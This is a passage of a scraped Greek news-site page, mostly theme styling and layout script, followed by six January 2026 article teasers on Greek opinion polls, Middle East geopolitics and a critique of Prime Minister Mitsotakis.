.td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_123 .entry-title{margin:0 0 6px 0;font-size:19px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .td-image-wrap{padding-bottom:90%}.tdi_123 .td-module-meta-info{padding:0 0 0 10px}.tdi_123 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_123 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_123 .td-module-container:before{bottom:-5px}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:10px}.tdi_123 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_123 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .td-module-exclusive .td-module-title a:before{margin:-2px 8px 0 0;font-size:11px!important}.tdi_123 .entry-title{margin:0 0 4px 0;font-size:17px!important}.tdi_123 .td-editor-date,.tdi_123 .td-editor-date .td-post-author-name a,.tdi_123 .td-editor-date .entry-date,.tdi_123 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_123 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}.tdi_123 .td-module-container{flex-direction:column}.ie10 .tdi_123 .td-module-meta-info,.ie11 .tdi_123 .td-module-meta-info{flex:auto}.tdi_123 .td-module-meta-info{max-width:100%;padding:20px 0 0 0}.tdi_123 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_123 .td_module_wrap{float:right}.tdi_123 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_123 .td-module-container:before{bottom:-15px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_123 = new tdBlock();
block_tdi_123.id = "tdi_123";
block_tdi_123.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"6","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"118","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title_font_line_height":"1.1","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDI1cHgiLCJsYW5kc2NhcGUiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwicGhvbmUiOiIyMHB4IDAgMCAwIn0=","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","category_ids":"","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"438","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"600","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","image_width":"eyJhbGwiOiI0OC42IiwicGhvbmUiOiIxMDAifQ==","excl_margin":"eyJhbGwiOiItNHB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDhweCAwIDAifQ==","excl_padd":"4px 6px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","meta_bg":"#ffffff","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
block_tdi_123.td_column_number = "3";
block_tdi_123.block_type = "td_flex_block_1";
block_tdi_123.post_count = "6";
block_tdi_123.found_posts = "4638";
block_tdi_123.header_color = "";
block_tdi_123.ajax_pagination_infinite_stop = "";
block_tdi_123.max_num_pages = "773";
tdBlocksArray.push(block_tdi_123);
</script><div class="td-block-title-wrap"></div><div id=tdi_123 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82-gpo-%cf%84%ce%bf-%ce%ba%cf%8c%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84/" rel="bookmark" class="td-image-wrap " title="Πολιτικός «σεισμός» GPO: Το κόμμα Καρυστιανού απειλεί την πρωτιά της ΝΔ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2021/04/dimoskogala-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82-gpo-%cf%84%ce%bf-%ce%ba%cf%8c%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84/" rel="bookmark" title="Πολιτικός «σεισμός» GPO: Το κόμμα Καρυστιανού απειλεί την πρωτιά της ΝΔ">Πολιτικός «σεισμός» GPO: Το κόμμα Καρυστιανού απειλεί την πρωτιά της ΝΔ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:26:40+02:00" >17/01/2026 11:26</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Σε απόσταση αναπνοής από το κυβερνών κόμμα εμφανίζεται το υπό ίδρυση σχήμα της Μαρίας Καρυστιανού με 22,8%, προκαλώντας τρόμο στο Μαξίμου – Ο παράγοντας Σαμαράς και η αγροτική εξέγερση ναρκοθετούν τη γαλάζια κυριαρχία</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%b5%cf%81%ce%ac%cf%83%cf%84%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%ae-%cf%83%ce%b5-%ce%bd%ce%ad%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7/" rel="bookmark" class="td-image-wrap " title="Τεράστια ανατροπή σε νέα δημοσκόπηση: Εκτόξευση Ζωής Κωνσταντοπούλου &#8211; Μπορεί και να χάσει ο Μητσοτάκης &#8211; Σοβαρό πρόβλημα για Τσίπρα η Καρυστιανού"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/Zoe.k-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%b5%cf%81%ce%ac%cf%83%cf%84%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%ae-%cf%83%ce%b5-%ce%bd%ce%ad%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7/" rel="bookmark" title="Τεράστια ανατροπή σε νέα δημοσκόπηση: Εκτόξευση Ζωής Κωνσταντοπούλου &#8211; Μπορεί και να χάσει ο Μητσοτάκης &#8211; Σοβαρό πρόβλημα για Τσίπρα η Καρυστιανού">Τεράστια ανατροπή σε νέα δημοσκόπηση: Εκτόξευση Ζωής Κωνσταντοπούλου &#8211; Μπορεί και να χάσει ο Μητσοτάκης &#8211; Σοβαρό πρόβλημα για Τσίπρα η Καρυστιανού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:56:29+02:00" >14/01/2026 20:56</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Η Πλεύση Ελευθερίας εκτοξεύεται στη δεύτερη θέση, ενώ η...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b4%ce%b5%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%ce%b7-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1/" rel="bookmark" class="td-image-wrap " title="Δημοσκόπηση-βόμβα: Δεύτερη η Καρυστιανού και τέταρτος ο Τσίπρας"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/02/karystianou-1-696x378.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b4%ce%b5%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%ce%b7-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1/" rel="bookmark" title="Δημοσκόπηση-βόμβα: Δεύτερη η Καρυστιανού και τέταρτος ο Τσίπρας">Δημοσκόπηση-βόμβα: Δεύτερη η Καρυστιανού και τέταρτος ο Τσίπρας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T11:24:41+02:00" >13/01/2026 11:24</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η ακτινογραφία της πρόθεσης ψήφου και οι εκλογικές «δεξαμενές» που απειλούν να αναδιατάξουν το πολιτικό σκηνικό το 2026</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%be%cf%8d%cf%80%ce%bd%ce%b7%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%cf%83%ce%bf%cf%85%ce%bd%ce%b9%cf%84%cf%8e%ce%bd-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b5%cf%83%cf%87%ce%b1%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap " title="Το «ξύπνημα» των Σουνιτών και η εσχατολογική παγίδα του Ισραήλ: Η ανάλυση του Αλεξάντερ Ντούγκιν"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/08/dugin-696x462.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%be%cf%8d%cf%80%ce%bd%ce%b7%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%cf%83%ce%bf%cf%85%ce%bd%ce%b9%cf%84%cf%8e%ce%bd-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b5%cf%83%cf%87%ce%b1%cf%84%ce%bf/" rel="bookmark" title="Το «ξύπνημα» των Σουνιτών και η εσχατολογική παγίδα του Ισραήλ: Η ανάλυση του Αλεξάντερ Ντούγκιν">Το «ξύπνημα» των Σουνιτών και η εσχατολογική παγίδα του Ισραήλ: Η ανάλυση του Αλεξάντερ Ντούγκιν</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T19:51:21+02:00" >11/01/2026 19:51</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η συγκρότηση ενός νέου σουνιτικού άξονα υπό τον Μοχάμεντ μπιν Σαλμάν και τον Ερντογάν αλλάζει τα δεδομένα στη Μέση Ανατολή – Ο «εγκέφαλος» του Πούτιν βλέπει την εκπλήρωση προφητειών και τη σύγκρουση με τον «Δατζάλ» της Δύσης</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b9%cf%81%ce%ac%ce%bd-vs-%ce%b2%ce%b5%ce%bd%ce%b5%ce%b6%ce%bf%cf%85%ce%ad%ce%bb%ce%b1-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%b7-%cf%84%ce%b5%cf%87%ce%b5%cf%81%ce%ac%ce%bd%ce%b7-%ce%b5%ce%af%ce%bd/" rel="bookmark" class="td-image-wrap " title="Ιράν vs Βενεζουέλα: Γιατί η Τεχεράνη είναι το «αγκάθι» που θα συντρίψει τα σχέδια ΗΠΑ και Ισραήλ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/Venezuela-iran-solidarity-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b9%cf%81%ce%ac%ce%bd-vs-%ce%b2%ce%b5%ce%bd%ce%b5%ce%b6%ce%bf%cf%85%ce%ad%ce%bb%ce%b1-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%b7-%cf%84%ce%b5%cf%87%ce%b5%cf%81%ce%ac%ce%bd%ce%b7-%ce%b5%ce%af%ce%bd/" rel="bookmark" title="Ιράν vs Βενεζουέλα: Γιατί η Τεχεράνη είναι το «αγκάθι» που θα συντρίψει τα σχέδια ΗΠΑ και Ισραήλ">Ιράν vs Βενεζουέλα: Γιατί η Τεχεράνη είναι το «αγκάθι» που θα συντρίψει τα σχέδια ΗΠΑ και Ισραήλ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T16:23:43+02:00" >11/01/2026 16:23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Η πτώση του Μαδούρο στο Καράκας δεν αποτελεί προάγγελο...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%ba%cf%85%cf%81%ce%b9%ce%ac%ce%ba%ce%bf%cf%82-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7%cf%82-%ce%bc%ce%b9%ce%b1-%ce%b4%ce%b5%ce%ba%ce%b1%ce%b5%cf%84%ce%af%ce%b1-%cf%83%ce%ba%ce%b1/" rel="bookmark" class="td-image-wrap " title="Κυριάκος Μητσοτάκης: Μια δεκαετία σκανδάλων, πολιτικής σήψης, θεσμικού βούρκου και ηθικής κατάπτωσης"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/Mitsotakis.Eklogi-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%ba%cf%85%cf%81%ce%b9%ce%ac%ce%ba%ce%bf%cf%82-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7%cf%82-%ce%bc%ce%b9%ce%b1-%ce%b4%ce%b5%ce%ba%ce%b1%ce%b5%cf%84%ce%af%ce%b1-%cf%83%ce%ba%ce%b1/" rel="bookmark" title="Κυριάκος Μητσοτάκης: Μια δεκαετία σκανδάλων, πολιτικής σήψης, θεσμικού βούρκου και ηθικής κατάπτωσης">Κυριάκος Μητσοτάκης: Μια δεκαετία σκανδάλων, πολιτικής σήψης, θεσμικού βούρκου και ηθικής κατάπτωσης</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T12:46:08+02:00" >10/01/2026 12:46</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η συμπλήρωση δέκα ετών από την άνοδο του Κυριάκου Μητσοτάκη στην ηγεσία της Νέας Δημοκρατίας σηματοδοτεί την πιο ζοφερή περίοδο της μεταπολίτευσης, με τη χώρα να παραδίδεται σε ένα σύστημα που θυσίασε το κράτος δικαίου στον βωμό της προστασίας των «ημετέρων» και της συγκάλυψης ειδεχθών εγκλημάτων</div>
                    
                                    </div>
            </div>
        </div>

